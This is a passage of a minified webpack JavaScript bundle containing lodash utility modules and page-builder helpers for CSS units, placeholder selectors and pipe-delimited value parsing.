            return I
        })), n.d(e, "q", (function () {
            return A
        })), n.d(e, "k", (function () {
            return E
        })), n.d(e, "h", (function () {
            return M
        })), n.d(e, "i", (function () {
            return P
        })), n.d(e, "a", (function () {
            return z
        })), n.d(e, "t", (function () {
            return L
        })), n.d(e, "f", (function () {
            return R
        })), n.d(e, "s", (function () {
            return W
        })), n.d(e, "d", (function () {
            return H
        })), n.d(e, "c", (function () {
            return F
        })), n.d(e, "e", (function () {
            return D
        })), n.d(e, "w", (function () {
            return B
        })), n.d(e, "r", (function () {
            return N
        })), n.d(e, "u", (function () {
            return V
        })), n.d(e, "o", (function () {
            return q
        }));
        var r = n(35), i = n.n(r), o = n(96), a = n.n(o), s = n(63), c = n.n(s), u = n(12), l = n.n(u), d = n(16),
            f = n.n(d), p = n(8), _ = n.n(p), h = n(22), v = n.n(h), m = n(108), g = n.n(m), b = n(164), w = n.n(b),
            y = Object.assign || function (t) {
                for (var e = 1; e < arguments.length; e++) {
                    var n = arguments[e];
                    for (var r in n) Object.prototype.hasOwnProperty.call(n, r) && (t[r] = n[r])
                }
                return t
            }, x = function (t) {
                return "" !== t && void 0 !== t && !1 !== t && !g()(t)
            }, C = function (t, e) {
                return x(t) ? t : e
            }, k = function (t) {
                try {
                    return i()(JSON.parse(t))
                } catch (t) {
                    return !1
                }
            }, j = function (t) {
                var e = ["area", "base", "br", "col", "embed", "hr", "img", "input", "link", "menuitem", "meta", "param", "source", "track", "wbr", "!--"].join("|"),
                    n = new RegExp("<(" + e + ").*?>", "gi"), r = t.replace(n, ""), i = r.match(/<[^\/].*?>/g) || [],
                    o = r.match(/<\/.+?>/g) || [];
                return i.length === o.length
            }, O = function (t) {
                return "on" === t
            }, S = function (t) {
                return "off" === t
            }, T = function (t) {
                return "on" === t || "off" === t
            }, I = function (t) {
                return t ? "on" : "off"
            }, A = function (t) {
                return "yes" === t
            }, E = function (t) {
                return "no" === t
            }, M = function (t) {
                return "default" === t
            }, P = function (t, e) {
                return e === a()(c()(t.split(".")).split("?"))
            }, z = function (t, e) {
                var n = ["::-webkit-input-placeholder", ":-moz-placeholder", "::-moz-placeholder", ":-ms-input-placeholder"],
                    r = [];
                return !_()(t) && f()(t) && l()(t, (function (t) {
                    l()(n, (function (n) {
                        r.push({selector: t + n, declaration: e})
                    }))
                })), r
            }, L = function (t) {
                return "string" == typeof (t = v()(t)) && (t = (t = (t = (t = t.replace(/&#039;/g, "'")).replace(/&#091;/g, "[")).replace(/&#093;/g, "]")).replace(/&#215;/g, "x")), t
            }, R = function (t) {
                return "" !== t && void 0 !== t && !g()(parseInt(t))
            }, W = function (t) {
                return "string" == typeof (t = v()(t)) && (t = t.replace(/&#8221;/g, "").replace(/&#8243;/g, "")), t
            }, H = function () {
                return ["top", "right", "bottom", "left"]
            }, F = function (t) {
                return H()[t]
            }, D = function (t, e) {
                var n = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : "0px";
                if (!x(t)) return n;
                var r = H(), i = w()(r, (function (t) {
                    return t === e
                })), o = v()(t).split("|");
                return x(o[i]) ? o[i] : n
            }, B = function (t) {
                return x(t) ? v()(t) : ""
            }, N = function (t, e, n) {
                return n && C(n[e], t) || t
            }, V = function (t, e, n) {
                return y({}, n || {}, function (t, e, n) {
                    return e in t ? Object.defineProperty(t, e, {
                        value: n,
                        enumerable: !0,
                        configurable: !0,
                        writable: !0
                    }) : t[e] = n, t
                }({}, t, e))
            };

        function q() {
            return /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
        }
    }, function (t, e, n) {
        var r = n(75), i = n(35);
        t.exports = function (t) {
            if (!i(t)) return !1;
            var e = r(t);
            return "[object Function]" == e || "[object GeneratorFunction]" == e || "[object AsyncFunction]" == e || "[object Proxy]" == e
        }
    }, , function (t, e, n) {
        var r = n(73), i = n(38), o = n(154), a = n(80), s = i((function (t) {
            return o(r(t, 1, a, !0))
        }));
        t.exports = s
    }, function (t, e) {
        t.exports = function (t, e) {
            for (var n = -1, r = null == t ? 0 : t.length, i = Array(r); ++n < r;) i[n] = e(t[n], n, t);
            return i
        }
    }, function (t, e) {
        t.exports = function (t) {
            return null === t
        }
    }, , function (t, e, n) {
        var r = n(35), i = n(170), o = n(114), a = Math.max, s = Math.min;
        t.exports = function (t, e, n) {
            var c, u, l, d, f, p, _ = 0, h = !1, v = !1, m = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");

            function g(e) {
                var n = c, r = u;
                return c = u = void 0, _ = e, d = t.apply(r, n)
            }

            function b(t) {
                var n = t - p;
                return void 0 === p || n >= e || n < 0 || v && t - _ >= l
            }

            function w() {
                var t = i();
                if (b(t)) return y(t);
                f = setTimeout(w, function (t) {
                    var n = e - (t - p);
                    return v ? s(n, l - (t - _)) : n
                }(t))
            }

            function y(t) {
                return f = void 0, m && c ? g(t) : (c = u = void 0, d)
            }

            function x() {
                var t = i(), n = b(t);
                if (c = arguments, u = this, p = t, n) {
                    if (void 0 === f) return function (t) {
                        return _ = t, f = setTimeout(w, e), h ? g(t) : d
                    }(p);
                    if (v) return clearTimeout(f), f = setTimeout(w, e), g(p)
                }
                return void 0 === f && (f = setTimeout(w, e)), d
            }

            return e = o(e) || 0, r(n) && (h = !!n.leading, l = (v = "maxWait" in n) ? a(o(n.maxWait) || 0, e) : l, m = "trailing" in n ? !!n.trailing : m), x.cancel = function () {
                void 0 !== f && clearTimeout(f), _ = 0, c = p = u = f = void 0
            }, x.flush = function () {
                return void 0 === f ? d : y(i())
            }, x
        }
    }, , , function (t, e, r) {
        var i = r(502),
            o = "object" == ("undefined" == typeof self ? "undefined" : n(self)) && self && self.Object === Object && self,
            a = i || o || Function("return this")();
        t.exports = a
    }, function (t, e) {
        t.exports = function (t) {
            var e = null == t ? 0 : t.length;
            return e ? t[e - 1] : void 0
        }
    }, function (t, e, n) {
        "use strict";
        n.d(e, "a", (function () {
            return x
        })), n.d(e, "j", (function () {
            return C
        })), n.d(e, "i", (function () {
            return k
        })), n.d(e, "h", (function () {
            return j
        })), n.d(e, "k", (function () {
            return O
        })), n.d(e, "g", (function () {
            return S
        })), n.d(e, "l", (function () {
            return T
        })), n.d(e, "e", (function () {
            return I
        })), n.d(e, "n", (function () {
            return A
        })), n.d(e, "o", (function () {
            return E
        })), n.d(e, "f", (function () {
            return M
        })), n.d(e, "d", (function () {
            return P
        })), n.d(e, "c", (function () {
            return z
        })), n.d(e, "m", (function () {
            return L
        })), n.d(e, "b", (function () {
            return R
        }));
        var r = n(174), i = n.n(r), o = n(169), a = n.n(o), s = n(534), c = n.n(s), u = n(509), l = n.n(u), d = n(591),
            f = n.n(d), p = n(535), _ = n.n(p), h = n(657), v = n.n(h), m = n(224), g = n.n(m), b = n(108), w = n.n(b),
            y = function (t) {
                return t < 0 ? -1 : 1
            }, x = function () {
                var t = 0;
                return i()((function (e, n) {
                    var r = t + Math.abs(n);
                    return e > r ? (t = r, 0) : e === r ? (t = 0, r * y(n)) : e < r ? (t = r % e, Math.floor(r / e) * y(n)) : void 0
                }))
            }, C = function (t, e) {
                return w()(t) ? e : t
            }, k = function (t, e) {
                return C(parseInt(t), e)
            }, j = function (t, e) {
                return C(parseFloat(t), e)
            }, O = function (t, e) {
                return w()(parseInt(t)) ? e : t
            }, S = (i()(Math.min), i()(Math.max)), T = function (t, e, n) {
                return Math.min(e, Math.max(t, n))
            }, I = a()(v.a, _.a, f.a, l()("."), c.a), A = i()((function (t, e) {
                return parseFloat(parseFloat(e).toFixed(t))
            })), E = i()((function (t, e) {
                return e * Math.pow(10, -1 * t)
            })), M = function (t, e, n) {
                var r = parseFloat(e);
                return w()(r) ? n : t(r)
            }, P = function (t, e) {
                return 0 === e ? 0 : 100 * t / e
            }, z = function (t, e) {
                return e * (.01 * t)
            }, L = function (t, e) {
                return t > e ? Math.floor(e) : Math.ceil(e)
            }, R = function (t) {
                return g()(t) / t.length
            }
    }, function (t, e) {
        t.exports = function (t) {
            return t
        }
    }, function (t, e, n) {
        "use strict";
        n.r(e), n.d(e, "getDefaultValue", (function () {
            return p
        })), n.d(e, "parse", (function () {
            return _
        })), n.d(e, "split", (function () {
            return h
        })), n.d(e, "toValue", (function () {
            return v
        })), n.d(e, "merge", (function () {
            return m
        })), n.d(e, "getStartLimit", (function () {
            return g
        })), n.d(e, "setStartLimit", (function () {
            return b
        })), n.d(e, "getEndLimit", (function () {
            return w
        })), n.d(e, "setEndLimit", (function () {
            return y
        })), n.d(e, "getStartMiddle", (function () {
            return x
        })), n.d(e, "setStartMiddle", (function () {
            return C
        })), n.d(e, "getEndMiddle", (function () {
            return k
        })), n.d(e, "setEndMiddle", (function () {
            return j
        })), n.d(e, "getStartValue", (function () {
            return O
        })), n.d(e, "setStartValue", (function () {
            return S
        })), n.d(e, "getMiddleValue", (function () {
            return T
        })), n.d(e, "setMiddleValue", (function () {
            return I
        })), n.d(e, "getEndValue", (function () {
            return A
        })), n.d(e, "setEndValue", (function () {
            return E
        }));
        var r = n(247), i = n.n(r), o = n(89), a = n.n(o), s = n(52), c = n(99), u = n(64);

        function l(t) {
            if (Array.isArray(t)) {
                for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                return n
            }
            return Array.from(t)
        }

        var d = function (t, e) {
            return h(e)[t]
        }, f = function (t, e) {
            return Object(u.k)(parseInt(t), e)
        }, p = function () {
            return "0|50|50|100|||"
        }, _ = function (t) {
            var e = c.c(t, 7), n = [];
            n[0] = f(e.shift(), 0), n[1] = f(e.shift(), 50), n[2] = f(e.shift(), 50), n[3] = f(e.shift(), 100);
            var r = a()(n);
            r[0] = Math.max(r[0], 0), r[3] = Math.min(r[3], 100), r[1] = Math.max(r[0], r[1]), r[2] = Math.min(r[3], r[2]);
            for (var i = 0; i < e.length; i++) e[i] = s.w(e[i]);
            return [].concat(l(r), l(e))
        }, h = i()((function (t) {
            return _(c.e(t, 7))
        })), v = i()((function (t) {
            return c.f(_(t), 7)
        })), m = function (t, e) {
            return v(c.e(c.b(t, e, 7), 7))
        }, g = function (t) {
            return h(t)[0]
        }, b = function (t, e) {
            if (!s.f(t)) return e;
            var n = Object(u.l)(0, x(e), parseInt(t));
            return c.d(n, 0, e, 7)
        }, w = function (t) {
            return h(t)[3]
        }, y = function (t, e) {
            if (!s.f(t)) return e;
            var n = Object(u.l)(k(e), 100, parseInt(t));
            return c.d(n, 3, e, 7)
        }, x = function (t) {
            return h(t)[1]
        }, C = function (t, e) {
            if (!s.f(t)) return e;
            var n = Object(u.l)(g(e), k(e), parseInt(t));
            return c.d(n, 1, e, 7)
        }, k = function (t) {
            return h(t)[2]
        }, j = function (t, e) {
            if (!s.f(t)) return e;
            var n = Object(u.l)(x(e), w(e), parseInt(t));
            return c.d(n, 2, e, 7)
        }, O = function (t) {
            return d(4, t)
        }, S = function (t, e) {
            return c.d(t, 4, e, 7)
        }, T = function (t) {
            return d(5, t)
        }, I = function (t, e) {
            return c.d(t, 5, e, 7)
        }, A = function (t) {
            return d(6, t)
        }, E = function (t, e) {
            return c.d(t, 6, e, 7)
        }
    }, function (t, e, n) {
        var r = n(555)(n(164));
        t.exports = r
    }, , function (t, e, n) {
        var r = n(159), i = n(113), o = n(33), a = n(22);
        t.exports = function (t, e, n) {
            return t = a(t), n = null == n ? 0 : r(o(n), 0, t.length), e = i(e), t.slice(n, n + e.length) == e
        }
    }, function (t, e, n) {
        "use strict";
        n.d(e, "c", (function () {
            return g
        })), n.d(e, "b", (function () {
            return b
        })), n.d(e, "d", (function () {
            return w
        })), n.d(e, "g", (function () {
            return y
        })), n.d(e, "e", (function () {
            return x
        })), n.d(e, "f", (function () {
            return C
        })), n.d(e, "h", (function () {
            return k
        }));
        var r = n(7), i = n.n(r), o = n(10), a = n.n(o), s = n(119), c = n.n(s), u = n(2), l = n.n(u), d = n(22),
            f = n.n(d), p = n(142), _ = n.n(p), h = (n(96), n(64));

        function v(t) {
            if (Array.isArray(t)) {
                for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                return n
            }
            return Array.from(t)
        }

        var m = new RegExp(["::-webkit-input-placeholder", "::-moz-placeholder", ":-ms-input-placeholder"].join("|")),
            g = function (t) {
                var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : "px", n = i()(t) ? "" : t,
                    r = n.length, o = "!important".length;
                return "" === n || c()(n) ? e : ("!important" === n.substr(0 - o, o) && (r -= o, n = n.substr(0, r).trim()), a()(["vmin", "vmax"], n.substr(-4, 4)) ? n.substr(-4, 4) : a()(["deg", "rem"], n.substr(-3, 3)) ? n.substr(-3, 3) : a()(["em", "px", "cm", "mm", "in", "pt", "pc", "ex", "vh", "vw", "ms"], n.substr(-2, 2)) ? n.substr(-2, 2) : a()(["%"], n.substr(-1, 1)) ? "%" : e)
            }, b = function (t, e) {
                return Object(h.h)(t, e)
            }, w = function (t, e) {
                return a()(l()(ETBuilderBackend.acceptableCSSStringValues, t, []), e)
            }, y = function (t, e, n, r) {
                t = f()(t), e = !!e;
                var o = "!important".length, s = !1, c = t.length, u = void 0, l = void 0;
                return "" === t ? "" : ("!important" === t.substr(0 - o, o) && (s = !0, c -= o, t = t.substr(0, c).trim()), !i()(r) && w(r, t) ? (u = t, s && !e && (u += " !important"), u) : a()(["%"], t.substr(-1, 1)) ? (u = parseFloat(t) + t.substr(-1, 1), s && !e && (u += " !important"), u) : a()(["deg", "rem"], t.substr(-3, 3)) ? (u = parseFloat(t) + t.substr(-3, 3), s && !e && (u += " !important"), u) : a()(["em", "px", "cm", "mm", "in", "pt", "pc", "ex", "vh", "vw", "ms"], t.substr(-2, 2)) ? (u = parseFloat(t) + t.substr(-2, 2), s && !e && (u += " !important"), u) : isNaN(parseFloat(t)) ? "" : (l = parseFloat(t), i()(n) ? ((i()(n) || "no_default_unit" !== n) && (l += "px"), l) : l + n))
            }, x = function (t, e) {
                return e * t / 100
            }, C = function (t, e) {
                return 100 * e / t
            }, k = function (t, e) {
                return t / 100 * e
            };
        e.a = {
            getUnit: g, isAcceptableCSSStringValue: w, sanitizeInputUnit: y, sanitizeCSSSelector: function (t) {
                return f()(t).split(",").map(_.a).reduce((function (t, e) {
                    var n, r = (n = t, Array.isArray(n) ? n : Array.from(n)), i = r[0], o = r.slice(1);
                    return e.match(m) ? [i].concat(v(o), [e]) : [i ? i + ", " + e : e].concat(v(o))
                }), [])
            }
        }
    }, function (t, e, n) {
        var r = n(53), i = n(161);
        t.exports = function (t) {
            return null != t && i(t.length) && !r(t)
        }
    }, , function (t, e, n) {
        var r = n(168), i = n(683);
        t.exports = function t(e, n, o, a, s) {
            var c = -1, u = e.length;
            for (o || (o = i), s || (s = []); ++c < u;) {
                var l = e[c];
                n > 0 && o(l) ? n > 1 ? t(l, n - 1, o, a, s) : r(s, l) : a || (s[s.length] = l)
            }
            return s
        }
    }, function (t, e, n) {
        var r = n(298), i = n(31), o = n(645), a = n(16), s = n(81);
        t.exports = function (t, e, n) {
            var c = a(t) ? r : o;
            return n && s(t, e, n) && (e = void 0), c(t, i(e, 3))
        }
    }, function (t, e, n) {
        var r = n(141), i = n(608), o = n(609), a = r ? r.toStringTag : void 0;
        t.exports = function (t) {
            return null == t ? void 0 === t ? "[object Undefined]" : "[object Null]" : a && a in Object(t) ? i(t) : o(t)
        }
    }, , function (t, e, n) {
        var r = n(505), i = n(648), o = n(71);
        t.exports = function (t) {
            return o(t) ? r(t, !0) : i(t)
        }
    }, , function (t, e, n) {
        var r = n(153), i = n(553), o = n(31), a = n(16);
        t.exports = function (t, e) {
            return (a(t) ? r : i)(t, o(e, 3))
        }
    }, function (t, e, n) {
        var r = n(71), i = n(51);
        t.exports = function (t) {
            return i(t) && r(t)
        }
    }, function (t, e, r) {
        var i = r(85), o = r(71), a = r(129), s = r(35);
        t.exports = function (t, e, r) {
            if (!s(r)) return !1;
            var c = n(e);
            return !!("number" == c ? o(r) && a(e, r.length) : "string" == c && e in r) && i(r[e], t)
        }
    }, function (t, e, n) {
        var r = n(131);
        t.exports = function (t) {
            return r(t, 4)
        }
    }, , function (t, e, r) {
        var i = r(75), o = r(51);
        t.exports = function (t) {
            return "symbol" == n(t) || o(t) && "[object Symbol]" == i(t)
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            return t === e || t != t && e != e
        }
    }, function (t, e, n) {
        var r = n(314), i = n(29);
        t.exports = function (t) {
            return null == t ? [] : r(t, i(t))
        }
    }, function (t, e, n) {
        var r = n(227), i = n(121), o = n(71), a = n(49), s = n(183);
        t.exports = function (t) {
            if (null == t) return 0;
            if (o(t)) return a(t) ? s(t) : t.length;
            var e = i(t);
            return "[object Map]" == e || "[object Set]" == e ? t.size : r(t).length
        }
    }, , function (t, e, n) {
        var r = n(73), i = n(578), o = n(38), a = n(81), s = o((function (t, e) {
            if (null == t) return [];
            var n = e.length;
            return n > 1 && a(t, e[0], e[1]) ? e = [] : n > 2 && a(e[0], e[1], e[2]) && (e = [e[0]]), i(t, r(e, 1), [])
        }));
        t.exports = s
    }, function (t, e, n) {
        var r = n(168), i = n(73), o = n(109), a = n(16);
        t.exports = function () {
            var t = arguments.length;
            if (!t) return [];
            for (var e = Array(t - 1), n = arguments[0], s = t; s--;) e[s - 1] = arguments[s];
            return r(a(n) ? o(n) : [n], i(e, 1))
        }
    }, function (t, e, n) {
        var r = n(163), i = n(33), o = Math.max;
        t.exports = function (t, e, n) {
            var a = null == t ? 0 : t.length;
            if (!a) return -1;
            var s = null == n ? 0 : i(n);
            return s < 0 && (s = o(a + s, 0)), r(t, e, s)
        }
    }, function (t, e, n) {
        var r = n(110), i = n(33);
        t.exports = function (t, e, n) {
            var o = null == t ? 0 : t.length;
            return o ? (e = n || void 0 === e ? 1 : i(e), r(t, 0, (e = o - e) < 0 ? 0 : e)) : []
        }
    }, , function (t, e) {
        t.exports = function (t) {
            return function (e) {
                return t(e)
            }
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            switch (n.length) {
                case 0:
                    return t.call(e);
                case 1:
                    return t.call(e, n[0]);
                case 2:
                    return t.call(e, n[0], n[1]);
                case 3:
                    return t.call(e, n[0], n[1], n[2])
            }
            return t.apply(e, n)
        }
    }, function (t, e) {
        t.exports = function (t) {
            return t && t.length ? t[0] : void 0
        }
    }, , , function (t, e, n) {
        "use strict";
        n.d(e, "c", (function () {
            return s
        })), n.d(e, "e", (function () {
            return c
        })), n.d(e, "f", (function () {
            return u
        })), n.d(e, "b", (function () {
            return l
        })), n.d(e, "a", (function () {
            return d
        })), n.d(e, "d", (function () {
            return f
        }));
        var r = n(4), i = n(52);

        function o(t) {
            if (Array.isArray(t)) {
                for (var e = 0, n = Array(t.length); e < t.length; e++) n[e] = t[e];
                return n
            }
            return Array.from(t)
        }

        var a = function (t, e) {
            return t || e
        }, s = function (t, e) {
            var n = Array.isArray(t) ? t : [];
            if (isNaN(e) || n.length === e) return n;
            if (n.length > e) return Object(r.db)(n, e);
            var i = Object(r.gb)(e - n.length, (function () {
                return ""
            }));
            return [].concat(o(n), o(i))
        }, c = function (t, e) {
            var n = i.g(t) ? t : "", o = Object(r.kb)(n).split("|");
            return s(o, e)
        }, u = function (t, e) {
            return s(t, e).join("|")
        }, l = function (t, e, n) {
            var i = c(t, n), o = c(e, n);
            return Object(r.tb)(i, o, a).join("|")
        }, d = function (t, e, n) {
            return i.b(c(e, n)[t], "")
        }, f = function (t, e, n, o) {
            var a = c(n, o);
            return !Object(r.E)(e) || 0 > e || e >= a.length ? n : (a[e] = i.b(t, ""), a.join("|"))
        }
    }, function (t, e, n) {
        var r = n(56), i = n(31), o = n(550), a = n(344);
        t.exports = function (t, e) {
            if (null == t) return {};
            var n = r(a(t), (function (t) {
                return [t]
            }));
            return e = i(e), o(t, n, (function (t, n) {
                return e(t, n[0])
            }))
        }
    }, function (t, e, n) {
        var r = n(154);
        t.exports = function (t) {
            return t && t.length ? r(t) : []
        }
    }, function (t, e) {
        t.exports = function (t) {
            for (var e = -1, n = null == t ? 0 : t.length, r = 0, i = []; ++e < n;) {
                var o = t[e];
                o && (i[r++] = o)
            }
            return i
        }
    }, function (t, e) {
        t.exports = {}
    }, function (t, e, n) {
        var r = n(84);
        t.exports = function (t) {
            if ("string" == typeof t || r(t)) return t;
            var e = t + "";
            return "0" == e && 1 / t == -1 / 0 ? "-0" : e
        }
    }, function (t, e, n) {
        var r = n(56), i = n(131), o = n(350), a = n(138), s = n(117), c = n(701), u = n(145), l = n(344),
            d = u((function (t, e) {
                var n = {};
                if (null == t) return n;
                var u = !1;
                e = r(e, (function (e) {
                    return e = a(e, t), u || (u = e.length > 1), e
                })), s(t, l(t), n), u && (n = i(n, 7, c));
                for (var d = e.length; d--;) o(n, e[d]);
                return n
            }));
        t.exports = d
    }, function (t, e, n) {
        var r = n(130), i = n(152), o = n(31);
        t.exports = function (t, e) {
            var n = {};
            return e = o(e, 3), i(t, (function (t, i, o) {
                r(n, i, e(t, i, o))
            })), n
        }
    }, function (t, e, n) {
        var r = n(682), i = n(145)((function (t, e) {
            return null == t ? {} : r(t, e)
        }));
        t.exports = i
    }, function (t, e, n) {
        var r = n(119);
        t.exports = function (t) {
            return r(t) && t != +t
        }
    }, function (t, e) {
        t.exports = function (t, e) {
            var n = -1, r = t.length;
            for (e || (e = Array(r)); ++n < r;) e[n] = t[n];
            return e
        }
    }, function (t, e) {
        t.exports = function (t, e, n) {
            var r = -1, i = t.length;
            e < 0 && (e = -e > i ? 0 : i + e), (n = n > i ? i : n) < 0 && (n += i), i = e > n ? 0 : n - e >>> 0, e >>>= 0;
            for (var o = Array(i); ++r < i;) o[r] = t[r + e];
            return o
        }
    }, function (t, e, n) {
        var r = n(56), i = n(339), o = n(38), a = n(340), s = o((function (t) {
            var e = r(t, a);
            return e.length && e[0] === t[0] ? i(e) : []
        }));
        t.exports = s
    }, function (t, e, n) {
        var r = n(65);
        t.exports = function (t) {
            return "function" == typeof t ? t : r
        }
    }, function (t, e, n) {
        var r = n(141), i = n(56), o = n(16), a = n(84), s = r ? r.prototype : void 0, c = s ? s.toString : void 0;
        t.exports = function t(e) {
            if ("string" == typeof e) return e;
            if (o(e)) return i(e, t) + "";
            if (a(e)) return c ? c.call(e) : "";
            var n = e + "";
            return "0" == n && 1 / e == -1 / 0 ? "-0" : n
        }
    }, function (t, e, n) {
        var r = n(35), i = n(84), o = /^\s+|\s+$/g, a = /^[-+]0x[0-9a-f]+$/i, s = /^0b[01]+$/i, c = /^0o[0-7]+$/i,
            u = parseInt;
        t.exports = function (t) {
            if ("number" == typeof t) return t;
            if (i(t)) return NaN;
            if (r(t)) {
                var e = "function" == typeof t.valueOf ? t.valueOf() : t;
                t = r(e) ? e + "" : e
            }
            if ("string" != typeof t) return 0 === t ? t : +t;
            t = t.replace(o, "");
            var n = s.test(t);
            return n || c.test(t) ? u(t.slice(2), n ? 2 : 8) : a.test(t) ? NaN : +t
        }
    }, , function (t, e, n) {
        var r = n(687), i = n(689);
        t.exports = function (t, e, n) {
            return r(i, t, e, n)
        }
    }, function (t, e, n) {
        var r = n(212), i = n(130);
        t.exports = function (t, e, n, o) {
            var a = !n;
            n || (n = {});
            for (var s = -1, c = e.length; ++s < c;) {
                var u = e[s], l = o ? o(n[u], t[u], u, n, t) : void 0;
                void 0 === l && (l = t[u]), a ? i(n, u, l) : r(n, u, l)
            }
            return n
        }
    }, function (t, e, r) {
        (function (t) {
            var i = r(62), o = r(196), a = e && !e.nodeType && e, s = a && "object" == n(t) && t && !t.nodeType && t,
                c = s && s.exports === a ? i.Buffer : void 0, u = (c ? c.isBuffer : void 0) || o;
            t.exports = u
        }).call(this, r(244)(t))
    }, function (t, e, n) {
        var r = n(75), i = n(51);
        t.exports = function (t) {
            return "number" == typeof t || i(t) && "[object Number]" == r(t)
        }
    }, , function (t, e, n) {
        var r = n(607), i = n(251), o = n(612), a = n(504), s = n(516), c = n(75), u = n(503), l = u(r), d = u(i),
            f = u(o), p = u(a), _ = u(s), h = c;
        (r && "[object DataView]" != h(new r(new ArrayBuffer(1))) || i && "[object Map]" != h(new i) || o && "[object Promise]" != h(o.resolve()) || a && "[object Set]" != h(new a) || s && "[object WeakMap]" != h(new s)) && (h = function (t) {
            var e = c(t), n = "[object Object]" == e ? t.constructor : void 0, r = n ? u(n) : "";
            if (r) switch (r) {
                case l:
                    return "[object DataView]";
                case d:
                    return "[object Map]";
                case f:
                    return "[object Promise]";
                case p:
                    return "[object Set]";
                case _:
                    return "[object WeakMap]"
            }
            return e
        }), t.exports = h
    }, function (t, e, n) {
        var r = n(542), i = n(137), o = n(31), a = n(543), s = n(16);
        t.exports = function (t, e, n) {
            var c = s(t) ? r : a, u = arguments.length < 3;
            return c(t, o(e, 4), n, u, i)
        }
    }, function (t, e, n) {
        var r = n(59), i = n(35);
        t.exports = function (t, e, n) {
            var o = !0, a = !0;
            if ("function" != typeof t) throw new TypeError("Expected a function");
            return i(n) && (o = "leading" in n ? !!n.leading : o, a = "trailing" in n ? !!n.trailing : a), r(t, e, {
                leading: o,
                maxWait: e,
                trailing: a
            })
        }
    }, , function (t, e, n) {
        var r = n(22);
        t.exports = function () {
            var t = arguments, e = r(t[0]);
            return t.length < 3 ? e : e.replace(t[1], t[2])
        }
    }, , , function (t, e, n) {
        var r = n(514), i = n(611);
        t.exports = function (t, e) {
            var n = i(t, e);
            return r(n) ? n : void 0
        }
    }, function (t, e) {
        var r = /^(?:0|[1-9]\d*)$/;
        t.exports = function (t, e) {
            var i = n(t);
            return !!(e = null == e ? 9007199254740991 : e) && ("number" == i || "symbol" != i && r.test(t)) && t > -1 && t % 1 == 0 && t < e
        }
    }, function (t, e, n) {
        var r = n(528);
        t.exports = function (t, e, n) {
            "__proto__" == e && r ? r(t, e, {configurable: !0, enumerable: !0, value: n, writable: !0}) : t[e] = n
        }
    }, function (t, e, n) {
        var r = n(228), i = n(151), o = n(212), a = n(343), s = n(670), c = n(545), u = n(109), l = n(671), d = n(672),
            f = n(523), p = n(344), _ = n(121), h = n(673), v = n(674), m = n(547), g = n(16), b = n(118), w = n(267),
            y = n(35), x = n(268), C = n(29), k = "[object Arguments]", j = "[object Function]", O = "[object Object]",
            S = {};
        S[k] = S["[object Array]"] = S["[object ArrayBuffer]"] = S["[object DataView]"] = S["[object Boolean]"] = S["[object Date]"] = S["[object Float32Array]"] = S["[object Float64Array]"] = S["[object Int8Array]"] = S["[object Int16Array]"] = S["[object Int32Array]"] = S["[object Map]"] = S["[object Number]"] = S[O] = S["[object RegExp]"] = S["[object Set]"] = S["[object String]"] = S["[object Symbol]"] = S["[object Uint8Array]"] = S["[object Uint8ClampedArray]"] = S["[object Uint16Array]"] = S["[object Uint32Array]"] = !0, S["[object Error]"] = S[j] = S["[object WeakMap]"] = !1, t.exports = function t(e, n, T, I, A, E) {
            var M, P = 1 & n, z = 2 & n, L = 4 & n;
            if (T && (M = A ? T(e, I, A, E) : T(e)), void 0 !== M) return M;
            if (!y(e)) return e;
            var R = g(e);
            if (R) {
                if (M = h(e), !P) return u(e, M)
            } else {
                var W = _(e), H = W == j || "[object GeneratorFunction]" == W;
                if (b(e)) return c(e, P);
                if (W == O || W == k || H && !A) {
                    if (M = z || H ? {} : m(e), !P) return z ? d(e, s(M, e)) : l(e, a(M, e))
                } else {
                    if (!S[W]) return A ? e : {};
                    M = v(e, W, P)
                }
            }
            E || (E = new r);
            var F = E.get(e);
            if (F) return F;
            E.set(e, M), x(e) ? e.forEach((function (r) {
                M.add(t(r, n, T, r, e, E))
            })) : w(e) && e.forEach((function (r, i) {
                M.set(i, t(r, n, T, i, e, E))
            }));
            var D = L ? z ? p : f : z ? keysIn : C, B = R ? void 0 : D(e);
            return i(B || e, (function (r, i) {
                B && (r = e[i = r]), o(M, i, t(r, n, T, i, e, E))
            })), M
        }
    }, function (t, e, n) {
        var r = n(556), i = n(690), o = n(691), a = n(558), s = n(699), c = n(348), u = n(700), l = n(565), d = n(566),
            f = n(33), p = Math.max;
        t.exports = function (t, e, n, _, h, v, m, g) {
            var b = 2 & e;
            if (!b && "function" != typeof t) throw new TypeError("Expected a function");
            var w = _ ? _.length : 0;
            if (w || (e &= -97, _ = h = void 0), m = void 0 === m ? m : p(f(m), 0), g = void 0 === g ? g : f(g), w -= h ? h.length : 0, 64 & e) {
                var y = _, x = h;
                _ = h = void 0
            }
            var C = b ? void 0 : c(t), k = [t, e, n, _, h, y, x, v, m, g];
            if (C && u(k, C), t = k[0], e = k[1], n = k[2], _ = k[3], h = k[4], !(g = k[9] = void 0 === k[9] ? b ? 0 : t.length : p(k[9] - w, 0)) && 24 & e && (e &= -25), e && 1 != e) j = 8 == e || 16 == e ? o(t, e, g) : 32 != e && 33 != e || h.length ? a.apply(void 0, k) : s(t, e, n, _); else var j = i(t, e, n);
            return d((C ? r : l)(j, k), t, e)
        }
    }, function (t, e, n) {
        var r = n(613), i = n(51), o = Object.prototype, a = o.hasOwnProperty, s = o.propertyIsEnumerable,
            c = r(function () {
                return arguments
            }()) ? r : function (t) {
                return i(t) && a.call(t, "callee") && !s.call(t, "callee")
            };
        t.exports = c
    }, function (t, e, n) {
        var r = n(614), i = n(94), o = n(167), a = o && o.isTypedArray, s = a ? i(a) : r;
        t.exports = s
    }, , , function (t, e, n) {
        var r = n(152), i = n(518)(r);
        t.exports = i
    }, function (t, e, n) {
        var r = n(16), i = n(252), o = n(520), a = n(22);
        t.exports = function (t, e) {
            return r(t) ? t : i(t, e) ? [t] : o(a(t))
        }
    }, , function (t, e, n) {
        var r = n(75), i = n(254), o = n(51), a = Function.prototype, s = Object.prototype, c = a.toString,
            u = s.hasOwnProperty, l = c.call(Object);
        t.exports = function (t) {
            if (!o(t) || "[object Object]" != r(t)) return !1;
